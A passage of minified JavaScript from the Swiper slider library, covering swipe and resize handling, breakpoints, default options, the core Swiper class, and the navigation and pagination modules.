h=(c-u[v])/b,S=v<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(y>l.longSwipesMs){if(!l.longSwipes){i.slideTo(i.activeIndex);return}i.swipeDirection==="next"&&(h>=l.longSwipesRatio?i.slideTo(l.rewind&&i.isEnd?d:v+S):i.slideTo(v)),i.swipeDirection==="prev"&&(h>1-l.longSwipesRatio?i.slideTo(v+S):f!==null&&h<0&&Math.abs(h)>l.longSwipesRatio?i.slideTo(f):i.slideTo(v))}else{if(!l.shortSwipes){i.slideTo(i.activeIndex);return}i.navigation&&(s.target===i.navigation.nextEl||s.target===i.navigation.prevEl)?s.target===i.navigation.nextEl?i.slideTo(v+S):i.slideTo(v):(i.swipeDirection==="next"&&i.slideTo(d!==null?d:v+S),i.swipeDirection==="prev"&&i.slideTo(f!==null?f:v))}}function pe(){const e=this,{params:i,el:t}=e;if(t&&t.offsetWidth===0)return;i.breakpoints&&e.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:a}=e,l=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const o=l&&i.loop;(i.slidesPerView==="auto"||i.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides&&!o?e.slideTo(e.slides.length-1,0,!1,!0):e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=n,e.allowSlideNext=s,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function Ot(e){const i=this;i.enabled&&(i.allowClick||(i.params.preventClicks&&e.preventDefault(),i.params.preventClicksPropagation&&i.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function kt(){const e=this,{wrapperEl:i,rtlTranslate:t,enabled:s}=e;if(!s)return;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-i.scrollLeft:e.translate=-i.scrollTop,e.translate===0&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();let n;const a=e.maxTranslate()-e.minTranslate();a===0?n=0:n=(e.translate-e.minTranslate())/a,n!==e.progress&&e.updateProgress(t?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function At(e){const i=this;X(i,e.target),!(i.params.cssMode||i.params.slidesPerView!=="auto"&&!i.params.autoHeight)&&i.update()}function zt(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Ce=(e,i)=>{const t=H(),{params:s,el:n,wrapperEl:a,device:l}=e,o=!!s.nested,r=i==="on"?"addEventListener":"removeEventListener",u=i;!n||typeof n=="string"||(t[r]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),n[r]("touchstart",e.onTouchStart,{passive:!1}),n[r]("pointerdown",e.onTouchStart,{passive:!1}),t[r]("touchmove",e.onTouchMove,{passive:!1,capture:o}),t[r]("pointermove",e.onTouchMove,{passive:!1,capture:o}),t[r]("touchend",e.onTouchEnd,{passive:!0}),t[r]("pointerup",e.onTouchEnd,{passive:!0}),t[r]("pointercancel",e.onTouchEnd,{passive:!0}),t[r]("touchcancel",e.onTouchEnd,{passive:!0}),t[r]("pointerout",e.onTouchEnd,{passive:!0}),t[r]("pointerleave",e.onTouchEnd,{passive:!0}),t[r]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[r]("click",e.onClick,!0),s.cssMode&&a[r]("scroll",e.onScroll),s.updateOnWindowResize?e[u](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",pe,!0):e[u]("observerUpdate",pe,!0),n[r]("load",e.onLoad,{capture:!0}))};function Dt(){const e=this,{params:i}=e;e.onTouchStart=Pt.bind(e),e.onTouchMove=Lt.bind(e),e.onTouchEnd=It.bind(e),e.onDocumentTouchStart=zt.bind(e),i.cssMode&&(e.onScroll=kt.bind(e)),e.onClick=Ot.bind(e),e.onLoad=At.bind(e),Ce(e,"on")}function Gt(){Ce(this,"off")}var Bt={attachEvents:Dt,detachEvents:Gt};const me=(e,i)=>e.grid&&i.grid&&i.grid.rows>1;function Vt(){const e=this,{realIndex:i,initialized:t,params:s,el:n}=e,a=s.breakpoints;if(!a||a&&Object.keys(a).length===0)return;const l=H(),o=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",r=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?e.el:l.querySelector(s.breakpointsBase),u=e.getBreakpoint(a,o,r);if(!u||e.currentBreakpoint===u)return;const p=(u in a?a[u]:void 0)||e.originalParams,y=me(e,s),c=me(e,p),m=e.params.grabCursor,v=p.grabCursor,b=s.enabled;y&&!c?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!y&&c&&(n.classList.add(`${s.containerModifierClass}grid`),(p.grid.fill&&p.grid.fill==="column"||!p.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),m&&!v?e.unsetGrabCursor():!m&&v&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(L=>{if(typeof p[L]>"u")return;const P=s[L]&&s[L].enabled,T=p[L]&&p[L].enabled;P&&!T&&e[L].disable(),!P&&T&&e[L].enable()});const d=p.direction&&p.direction!==s.direction,f=s.loop&&(p.slidesPerView!==s.slidesPerView||d),h=s.loop;d&&t&&e.changeDirection(),$(e.params,p);const S=e.params.enabled,x=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),b&&!S?e.disable():!b&&S&&e.enable(),e.currentBreakpoint=u,e.emit("_beforeBreakpoint",p),t&&(f?(e.loopDestroy(),e.loopCreate(i),e.updateSlides()):!h&&x?(e.loopCreate(i),e.updateSlides()):h&&!x&&e.loopDestroy()),e.emit("breakpoint",p)}function $t(e,i="window",t){if(!e||i==="container"&&!t)return;let s=!1;const n=V(),a=i==="window"?n.innerHeight:t.clientHeight,l=Object.keys(e).map(o=>{if(typeof o=="string"&&o.indexOf("@")===0){const r=parseFloat(o.substr(1));return{value:a*r,point:o}}return{value:o,point:o}});l.sort((o,r)=>parseInt(o.value,10)-parseInt(r.value,10));for(let o=0;o<l.length;o+=1){const{point:r,value:u}=l[o];i==="window"?n.matchMedia(`(min-width: ${u}px)`).matches&&(s=r):u<=t.clientWidth&&(s=r)}return s||"max"}var _t={setBreakpoint:Vt,getBreakpoint:$t};function Ft(e,i){const t=[];return e.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&t.push(i+n)}):typeof s=="string"&&t.push(i+s)}),t}function Nt(){const e=this,{classNames:i,params:t,rtl:s,el:n,device:a}=e,l=Ft(["initialized",t.direction,{"free-mode":e.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:a.android},{ios:a.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);i.push(...l),n.classList.add(...i),e.emitContainerClasses()}function Ht(){const e=this,{el:i,classNames:t}=e;!i||typeof i=="string"||(i.classList.remove(...t),e.emitContainerClasses())}var Rt={addClasses:Nt,removeClasses:Ht};function Wt(){const e=this,{isLocked:i,params:t}=e,{slidesOffsetBefore:s}=t;if(s){const n=e.slides.length-1,a=e.slidesGrid[n]+e.slidesSizesGrid[n]+s*2;e.isLocked=e.size>a}else e.isLocked=e.snapGrid.length===1;t.allowSlideNext===!0&&(e.allowSlideNext=!e.isLocked),t.allowSlidePrev===!0&&(e.allowSlidePrev=!e.isLocked),i&&i!==e.isLocked&&(e.isEnd=!1),i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}var qt={checkOverflow:Wt},he={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function jt(e,i){return function(s={}){const n=Object.keys(s)[0],a=s[n];if(typeof a!="object"||a===null){$(i,s);return}if(e[n]===!0&&(e[n]={enabled:!0}),n==="navigation"&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),!(n in e&&"enabled"in a)){$(i,s);return}typeof e[n]=="object"&&!("enabled"in e[n])&&(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),$(i,s)}}const ne={eventsEmitter:Re,update:et,translate:rt,transition:ct,slide:yt,loop:xt,grabCursor:Ct,events:Bt,breakpoints:_t,checkOverflow:qt,classes:Rt},ae={};class F{constructor(...i){let t,s;i.length===1&&i[0].constructor&&Object.prototype.toString.call(i[0]).slice(8,-1)==="Object"?s=i[0]:[t,s]=i,s||(s={}),s=$({},s),t&&!s.el&&(s.el=t);const n=H();if(s.el&&typeof s.el=="string"&&n.querySelectorAll(s.el).length>1){const r=[];return n.querySelectorAll(s.el).forEach(u=>{const g=$({},s,{el:u});r.push(new F(g))}),r}const a=this;a.__swiper__=!0,a.support=be(),a.device=xe({userAgent:s.userAgent}),a.browser=Ee(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],s.modules&&Array.isArray(s.modules)&&a.modules.push(...s.modules);const l={};a.modules.forEach(r=>{r({params:s,swiper:a,extendParams:jt(s,l),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});const o=$({},he,l);return a.params=$({},o,ae,s),a.originalParams=$({},a.params),a.passedParams=$({},s),a.params&&a.params.on&&Object.keys(a.params.on).forEach(r=>{a.on(r,a.params.on[r])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return a.params.direction==="horizontal"},isVertical(){return a.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(i){return this.isHorizontal()?i:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[i]}getSlideIndex(i){const{slidesEl:t,params:s}=this,n=N(t,`.${s.slideClass}, swiper-slide`),a=Z(n[0]);return Z(i)-a}getSlideIndexByData(i){return this.getSlideIndex(this.slides.find(t=>t.getAttribute("data-swiper-slide-index")*1===i))}getSlideIndexWhenGrid(i){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?i=Math.floor(i/this.params.grid.rows):this.params.grid.fill==="row"&&(i=i%Math.ceil(this.slides.length/this.params.grid.rows))),i}recalcSlides(){const i=this,{slidesEl:t,params:s}=i;i.slides=N(t,`.${s.slideClass}, swiper-slide`)}enable(){const i=this;i.enabled||(i.enabled=!0,i.params.grabCursor&&i.setGrabCursor(),i.emit("enable"))}disable(){const i=this;i.enabled&&(i.enabled=!1,i.params.grabCursor&&i.unsetGrabCursor(),i.emit("disable"))}setProgress(i,t){const s=this;i=Math.min(Math.max(i,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*i+n;s.translateTo(l,typeof t>"u"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const t=i.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(i.params.containerModifierClass)===0);i.emit("_containerClasses",t.join(" "))}getSlideClasses(i){const t=this;return t.destroyed?"":i.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const t=[];i.slides.forEach(s=>{const n=i.getSlideClasses(s);t.push({slideEl:s,classNames:n}),i.emit("_slideClass",s,n)}),i.emit("_slideClasses",t)}slidesPerViewDynamic(i="current",t=!1){const s=this,{params:n,slides:a,slidesGrid:l,slidesSizesGrid:o,size:r,activeIndex:u}=s;let g=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let p=a[u]?Math.ceil(a[u].swiperSlideSize):0,y;for(let c=u+1;c<a.length;c+=1)a[c]&&!y&&(p+=Math.ceil(a[c].swiperSlideSize),g+=1,p>r&&(y=!0));for(let c=u-1;c>=0;c-=1)a[c]&&!y&&(p+=a[c].swiperSlideSize,g+=1,p>r&&(y=!0))}else if(i==="current")for(let p=u+1;p<a.length;p+=1)(t?l[p]+o[p]-l[u]<r:l[p]-l[u]<r)&&(g+=1);else for(let p=u-1;p>=0;p-=1)l[u]-l[p]<r&&(g+=1);return g}update(){const i=this;if(!i||i.destroyed)return;const{snapGrid:t,params:s}=i;s.breakpoints&&i.setBreakpoint(),[...i.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&X(i,l)}),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses();function n(){const l=i.rtlTranslate?i.translate*-1:i.translate,o=Math.min(Math.max(l,i.maxTranslate()),i.minTranslate());i.setTranslate(o),i.updateActiveIndex(),i.updateSlidesClasses()}let a;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&i.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&i.isEnd&&!s.centeredSlides){const l=i.virtual&&s.virtual.enabled?i.virtual.slides:i.slides;a=i.slideTo(l.length-1,0,!1,!0)}else a=i.slideTo(i.activeIndex,0,!1,!0);a||n()}s.watchOverflow&&t!==i.snapGrid&&i.checkOverflow(),i.emit("update")}changeDirection(i,t=!0){const s=this,n=s.params.direction;return i||(i=n==="horizontal"?"vertical":"horizontal"),i===n||i!=="horizontal"&&i!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${i}`),s.emitContainerClasses(),s.params.direction=i,s.slides.forEach(a=>{i==="vertical"?a.style.width="":a.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(i){const t=this;t.rtl&&i==="rtl"||!t.rtl&&i==="ltr"||(t.rtl=i==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(i){const t=this;if(t.mounted)return!0;let s=i||t.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=t,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):N(s,n())[0];return!l&&t.params.createElements&&(l=Q("div",t.params.wrapperClass),s.append(l),N(s,`.${t.params.slideClass}`).forEach(o=>{l.append(o)})),Object.assign(t,{el:s,wrapperEl:l,slidesEl:t.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:t.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||R(s,"direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||R(s,"direction")==="rtl"),wrongRTL:R(l,"display")==="-webkit-box"}),!0}init(i){const t=this;if(t.initialized||t.mount(i)===!1)return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(a=>{a.complete?X(t,a):a.addEventListener("load",l=>{X(t,l.target)})}),oe(t),t.initialized=!0,oe(t),t.emit("init"),t.emit("afterInit"),t}destroy(i=!0,t=!0){const s=this,{params:n,el:a,wrapperEl:l,slides:o}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),t&&(s.removeClasses(),a&&typeof a!="string"&&a.removeAttribute("style"),l&&l.removeAttribute("style"),o&&o.length&&o.forEach(r=>{r.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),r.removeAttribute("style"),r.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(r=>{s.off(r)}),i!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Oe(s)),s.destroyed=!0),null}static extendDefaults(i){$(ae,i)}static get extendedDefaults(){return ae}static get defaults(){return he}static installModule(i){F.prototype.__modules__||(F.prototype.__modules__=[]);const t=F.prototype.__modules__;typeof i=="function"&&t.indexOf(i)<0&&t.push(i)}static use(i){return Array.isArray(i)?(i.forEach(t=>F.installModule(t)),F):(F.installModule(i),F)}}Object.keys(ne).forEach(e=>{Object.keys(ne[e]).forEach(i=>{F.prototype[i]=ne[e][i]})});F.use([Ne,He]);function Me(e,i,t,s){return e.params.createElements&&Object.keys(s).forEach(n=>{if(!t[n]&&t.auto===!0){let a=N(e.el,`.${s[n]}`)[0];a||(a=Q("div",s[n]),a.className=s[n],e.el.append(a)),t[n]=a,i[n]=a}}),t}const ge='<svg class="swiper-navigation-icon" width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.38296 20.0762C0.111788 19.805 0.111788 19.3654 0.38296 19.0942L9.19758 10.2796L0.38296 1.46497C0.111788 1.19379 0.111788 0.754138 0.38296 0.482966C0.654131 0.211794 1.09379 0.211794 1.36496 0.482966L10.4341 9.55214C10.8359 9.9539 10.8359 10.6053 10.4341 11.007L1.36496 20.0762C1.09379 20.3474 0.654131 20.3474 0.38296 20.0762Z" fill="currentColor"/></svg>';function Yt({swiper:e,extendParams:i,on:t,emit:s}){i({navigation:{nextEl:null,prevEl:null,addIcons:!0,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null,arrowSvg:ge};function n(c){let m;return c&&typeof c=="string"&&e.isElement&&(m=e.el.querySelector(c)||e.hostEl.querySelector(c),m)?m:(c&&(typeof c=="string"&&(m=[...document.querySelectorAll(c)]),e.params.uniqueNavElements&&typeof c=="string"&&m&&m.length>1&&e.el.querySelectorAll(c).length===1?m=e.el.querySelector(c):m&&m.length===1&&(m=m[0])),c&&!m?c:m)}function a(c,m){const v=e.params.navigation;c=B(c),c.forEach(b=>{b&&(b.classList[m?"add":"remove"](...v.disabledClass.split(" ")),b.tagName==="BUTTON"&&(b.disabled=m),e.params.watchOverflow&&e.enabled&&b.classList[e.isLocked?"add":"remove"](v.lockClass))})}function l(){const{nextEl:c,prevEl:m}=e.navigation;if(e.params.loop){a(m,!1),a(c,!1);return}a(m,e.isBeginning&&!e.params.rewind),a(c,e.isEnd&&!e.params.rewind)}function o(c){c.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),s("navigationPrev"))}function r(c){c.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),s("navigationNext"))}function u(){const c=e.params.navigation;if(e.params.navigation=Me(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(c.nextEl||c.prevEl))return;let m=n(c.nextEl),v=n(c.prevEl);Object.assign(e.navigation,{nextEl:m,prevEl:v}),m=B(m),v=B(v);const b=(d,f)=>{if(d){if(c.addIcons&&d.matches(".swiper-button-next,.swiper-button-prev")&&!d.querySelector("svg")){const h=document.createElement("div");le(h,ge),d.appendChild(h.querySelector("svg")),h.remove()}d.addEventListener("click",f==="next"?r:o)}!e.enabled&&d&&d.classList.add(...c.lockClass.split(" "))};m.forEach(d=>b(d,"next")),v.forEach(d=>b(d,"prev"))}function g(){let{nextEl:c,prevEl:m}=e.navigation;c=B(c),m=B(m);const v=(b,d)=>{b.removeEventListener("click",d==="next"?r:o),b.classList.remove(...e.params.navigation.disabledClass.split(" "))};c.forEach(b=>v(b,"next")),m.forEach(b=>v(b,"prev"))}t("init",()=>{e.params.navigation.enabled===!1?y():(u(),l())}),t("toEdge fromEdge lock unlock",()=>{l()}),t("destroy",()=>{g()}),t("enable disable",()=>{let{nextEl:c,prevEl:m}=e.navigation;if(c=B(c),m=B(m),e.enabled){l();return}[...c,...m].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),t("click",(c,m)=>{let{nextEl:v,prevEl:b}=e.navigation;v=B(v),b=B(b);const d=m.target;let f=b.includes(d)||v.includes(d);if(e.isElement&&!f){const h=m.path||m.composedPath&&m.composedPath();h&&(f=h.find(S=>v.includes(S)||b.includes(S)))}if(e.params.navigation.hideOnClick&&!f){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===d||e.pagination.el.contains(d)))return;let h;v.length?h=v[0].classList.contains(e.params.navigation.hiddenClass):b.length&&(h=b[0].classList.contains(e.params.navigation.hiddenClass)),s(h===!0?"navigationShow":"navigationHide"),[...v,...b].filter(S=>!!S).forEach(S=>S.classList.toggle(e.params.navigation.hiddenClass))}});const p=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),u(),l()},y=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),g()};Object.assign(e.navigation,{enable:p,disable:y,update:l,init:u,destroy:g})}function W(e=""){return`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function Xt({swiper:e,extendParams:i,on:t,emit:s}){const n="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${n}-bullet`,bulletActiveClass:`${n}-bullet-active`,modifierClass:`${n}-`,currentClass:`${n}-current`,totalClass:`${n}-total`,hiddenClass:`${n}-hidden`,progressbarFillClass:`${n}-progressbar-fill`,progressbarOppositeClass:`${n}-progressbar-opposite`,clickableClass:`${n}-clickable`,lockClass:`${n}-lock`,horizontalClass:`${n}-horizontal`,verticalClass:`${n}-vertical`,paginationDisabledClass:`${n}-disabled`}}),e.pagination={el:null,bullets:[]};let a,l=0;function o(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function r(d,f){const{bulletActiveClass:h}=e.params.pagination;d&&(d=d[`${f==="prev"?"previous":"next"}ElementSibling`],d&&(d.classList.add(`${h}-${f}`),d=d[`${f==="prev"?"previous":"next"}ElementSibling`],d&&d.classList.add(`${h}-${f}-${f}`)))}function u(d,f,h){if(d=d%h,f=f%h,f===d+1)return"next";if(f===d-1)return"previous"}function g(d){const f=d.target.closest(W(e.params.pagination.bulletClass));if(!f)return;d.preventDefault();const h=Z(f)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===h)return;const S=u(e.realIndex,h,e.slides.length);S==="next"?e.slideNext():S==="previous"?e.slidePrev():e.slideToLoop(h)}else e.slideTo(h)}function p(){const d=e.rtl,f=e.params.pagination;if(o())return;let h=e.pagination.el;h=B(h);let S,x;const L=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,P=e.params.loop?Math.ceil(L/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(x=e.previousRealIndex||0,S=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(S=e.snapIndex,x=e.previousSnapIndex):(x=e.previousIndex||0,S=e.activeIndex||0),f.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const T=e.pagination.bullets;let I,E,w;if(f.dynamicBullets&&(a=re(T[0],e.isHorizontal()?"width":"height"),h.forEach(C=>{C.style[e.isHorizontal()?"width":"height"]=`${a*(f.dynamicMainBullets+4)}px`}),f.dynamicMainBullets>1&&x!==void 0&&(l+=S-(x||0),l>f.dynamicMainBullets-1?l=f.dynamicMainBullets-1:l<0&&(l=0)),I=Math.max(S-l,0),E=I+(Math.min(T.length,f.dynamicMainBullets)-1),w=(E+I)/2),T.forEach(C=>{const k=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(z=>`${f.bulletActiveClass}${z}`)].map(z=>typeof z=="string"&&z.includes(" ")?z.split(" "):z).flat();C.classList.remove(...k)}),h.length>1)T.forEach(C=>{const k=Z(C);k===S?C.classList.add(...f.bulletActiveClass.split(" ")):e.isElement&&C.setAttribute("part","bullet"),f.dynamicBullets&&(k>=I&&k<=E&&C.classList.add(...`${f.bulletActiveClass}-main`.split(" ")),k===I&&r(C,"prev"),k===E&&r(C,"next"))});else{const C=T[S];if(C&&C.classList.add(...f.bulletActiveClass.split(" ")),e.isElement&&T.forEach((k,z)=>{k.setAttribute("part",z===S?"bullet-active":"bullet")}),f.dynamicBullets){const k=T[I],z=T[E];for(let G=I;G<=E;G+=1)T[G]&&T[G].classList.add(...`${f.bulletActiveClass}-main`.split(" "));r(k,"prev"),r(z,"next")}}if(f.dynamicBullets){const C=Math.min(T.length,f.dynamicMainBullets+4),k=(a*C-a)/2-w*a,z=d?"right":"left";T.forEach(G=>{G.style[e.isHorizontal()?z:"top"]=`${k}px`})}}h.forEach((T,I)=>{if(f.type==="fraction"&&(T.querySelectorAll(W(f.currentClass)).forEach(E=>{E.textContent=f.formatFractionCurrent(S+1)}),T.querySelectorAll(W(f.totalClass)).forEach(E=>{E.textContent=f.formatFractionTotal(P)})),f.type==="progressbar"){let E;f.progressbarOpposite?E=e.isHorizontal()?"vertical":"horizontal":E=e.isHorizontal()?"horizontal":"vertical";const w=(S+1)/P;let 